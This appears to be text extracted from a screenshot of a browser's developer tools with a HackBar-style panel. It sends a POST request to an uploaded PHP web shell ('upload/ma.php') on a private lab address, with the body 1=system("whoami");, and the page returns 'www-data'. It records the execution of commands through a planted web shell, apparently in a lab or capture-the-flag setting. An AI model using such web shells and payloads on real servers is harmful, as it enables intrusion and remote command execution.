 不安全 192.168.239.136/upload/ma.php
www-data
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.239.136/upload/ma.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=system("whoami");